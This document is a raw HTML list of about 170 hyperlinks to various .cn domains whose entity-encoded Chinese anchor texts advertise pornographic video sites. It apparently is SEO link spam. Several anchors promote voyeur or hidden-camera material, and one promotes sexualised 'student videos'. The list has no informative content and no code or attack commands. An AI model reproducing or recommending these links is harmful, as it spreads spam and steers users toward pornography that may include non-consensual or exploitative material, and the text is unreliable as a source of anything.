<a href="http://tangsang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://j428.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aisuu.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://jiyanlife.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://hq777.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://zeishui.cn" target="_blank">&#x80FD;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://xixuntong.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://diamen.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E0D;&#x5361;av</a>|
<a href="http://h9kaup9b.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://wanlongwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://hummings.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://express56.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://henkai.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flyapp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x565C;&#x565C;</a>|
<a href="http://kybb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://jssanlian.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jd125.cn" target="_blank">99&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cqhaoshuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://spicy-wolf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
<a href="http://btc100.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://ew178.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4EBA;&#x59BB;</a>|
<a href="http://scsthy.cn" target="_blank">1024&#x4F60;&#x61C2;&#x7684;&#x91D1;&#x6C99;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x9996;&#x9875;</a>|
<a href="http://tuosun.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdjinruixiang.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x65E5;&#x97E9;</a>|
<a href="http://honywell.cn" target="_blank">&#x4E00;&#x7EA7;a&#x514D;&#x4E00;&#x7EA7;a&#x505A;&#x514D;&#x8D39;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://leawo.com.cn" target="_blank">91&#x4E5D;&#x8272;&#x719F;&#x5973;</a>|
<a href="http://0483auto.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyysj.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://snbbs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maxiaolong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbxiaofang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://jttpcq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bz166.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://topbtc.cn" target="_blank">&#x65E5;&#x97E9;av&#x6027;&#x8272;</a>|
<a href="http://shanweisi.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dqcl.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://huzha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5439;&#x6F6E;</a>|
<a href="http://sqzhang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9EC4;&#x8272;</a>|
<a href="http://51dp.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://gjzk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xoop.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://ferrado.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://szwsd88.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://bambooshopping.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://qiliwan.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://jiulinghou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pumeijiaju.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://lnz7.cn" target="_blank">91&#x798F;&#x5229;&#x5F71;&#x89C6;</a>|
<a href="http://pusao.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://x-movie.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9EC4;&#x7247;</a>|
<a href="http://zkzjfbv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://fugxvpy.cn" target="_blank">&#x8272;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://sh-banjia168.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x5B66;&#x751F;&#x89C6;&#x9891;</a>|
<a href="http://310tjkj.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x9C81;&#x9C81;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;</a>|
<a href="http://zrm447.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqmm.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4E71;</a>|
<a href="http://yofl.cn" target="_blank">&#x5077;&#x62CD;&#x8272;</a>|
<a href="http://37576.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x871C;&#x81C0;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ftat.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xmrunhe.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x591C;</a>|
<a href="http://3ff5g.cn" target="_blank">12av&#x6BDB;&#x7247;</a>|
<a href="http://hwjlj.cn" target="_blank">&#x5728;&#x7EBF;&#x8D85;&#x78B0;&#x6210;&#x4EBA;</a>|
<a href="http://zhongxinwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://czhtzdh.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x56FD;&#x4EA7;</a>|
<a href="http://harg.cn" target="_blank">jizzjizz&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;</a>|
<a href="http://zongping.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://ddomain.cn" target="_blank">&#x65E5;&#x672C;99&#x7CBE;&#x54C1;</a>|
<a href="http://ke60.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://xiaolili.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://health520.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://jingshifangshui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yanyanhap.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiaoshilangsongbisai.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;www</a>|
<a href="http://jiuanyue.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kangheyun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x4E2D;</a>|
<a href="http://fxpoint.cn" target="_blank">&#x540A;&#x903C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lenking.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;x99av</a>|
<a href="http://ythexie.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://ckecn.cn" target="_blank">&#x7C73;&#x5947;&#x6B27;&#x7F8E;888&#x56DB;&#x8272;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://vsina.com.cn" target="_blank">&#x65E5;&#x65E5;&#x65E5;&#x591C;&#x591C;&#x591C;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://tangyundongfang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jinyingedu.com.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://saintzone.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://cityinfo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x7F51;&#x7AD9;</a>|
<a href="http://xianxiyinban.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;</a>|
<a href="http://fnxfpb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://jsyyjs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://daigoubao.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://263yy.cn" target="_blank">&#x65E5;&#x672C;&#x7801;&#x4E00;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://onwei.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x9AD8;&#x6F6E;</a>|
<a href="http://ladiyoga.cn" target="_blank">777&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangjiaoyun.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x7F51;&#x7AD9;</a>|
<a href="http://guanyuai.com.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ziqun.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;79&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://dchgz.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://o5x.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;1&#x533A;2&#x533A;</a>|
<a href="http://prosell.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rztdkz.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://soft-life.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x6781;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://piwawang.cn" target="_blank">91&#x5AE9;&#x8349;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://frontierview.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pinliu168.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://quanhongbao.cn" target="_blank">&#x4E16;&#x754C;&#x7684;&#x5C3D;&#x5934;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://fuzhuzhe.cn" target="_blank">&#x6392;&#x8272;av</a>|
<a href="http://pkm3.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://zheilao.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;</a>|
<a href="http://shengshijiahua.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://magicsy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://geekcome.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://huankouxx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E09;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzffn.cn" target="_blank">99&#x719F;&#x5973;</a>|
<a href="http://51dp.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://cdcyyz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://yb85.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fpbr.com.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://swissmountaineer.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://szzgkj.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x871C;&#x6843;</a>|
<a href="http://unionoa.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x65E0;&#x5957;&#x719F;&#x5973;</a>|
<a href="http://workw.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;98&#x53E3;</a>|
<a href="http://superoneclick.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x5077;&#x62CD;</a>|
<a href="http://opjd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://elm8.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://lilongwang.cn" target="_blank">&#x897F;&#x897F;&#x5927;&#x80C6;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://saililai.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E03;&#x5915;</a>|
<a href="http://ixwxx.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itsnext.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szchunfeng.cn" target="_blank">&#x97E9;&#x56FD;&#x7A7F;&#x7EA2;&#x8272;&#x88D9;&#x5B50;&#x548C;&#x7537;&#x4E3B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://lngjr.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://zhishuidaichangjia.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://eweber.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x8272;</a>|
<a href="http://gzs10086.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x78B0;</a>|
<a href="http://susu5.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;53</a>|
<a href="http://huankouxx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://nj2o4.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x767D;&#x5AE9;&#x7F51;&#x7AD9;</a>|
<a href="http://sxgongju.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://xinweicheng.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tston.com.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://mhbanjia.com.cn" target="_blank">&#x4E45;&#x4E45;91av</a>|
<a href="http://jazzdiva.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haokan512.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://gogotown.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;,&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://czlttx.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9zhoutong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7834;&#x89E3;</a>|
<a href="http://bjjrxy-edu.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C3B;&#x903C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://baisch.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://linxiaoqi.cn" target="_blank">&#x770B;&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://h4823.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://ig93.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://nssnn.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sdpei.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://nrzt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://gv80.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzsqjkw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://keyecnc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dyacare.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x723D;</a>|
<a href="http://gjzk.com.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jztnzhf.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://rojeralone.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzzlw.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tmdp.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x8272;</a>|
<a href="http://finemax.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x4EA4;&#x6027;&#x5927;&#x7247;,</a>|
<a href="http://hfffh.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;</a>|
<a href="http://art1795.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://tcers.cn" target="_blank">&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://qiuruisi.net.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://meilinongjia.cn" target="_blank">&#x6DF1;&#x7231;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
